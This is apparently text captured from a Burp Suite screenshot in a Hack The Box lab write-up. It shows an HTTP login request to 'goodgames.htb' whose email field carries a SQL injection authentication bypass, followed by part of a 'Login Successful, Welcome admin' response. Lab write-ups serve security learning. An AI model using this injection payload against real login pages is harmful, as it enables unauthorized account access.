 Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://goodgames.htb
10 DNT: 1
11 Connection: close
12 Referer: http://goodgames.htb/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 email=admin ' or 1 = 1 -- -&password=password
Response
Pretty Raw Render \n Actions
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome admin
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">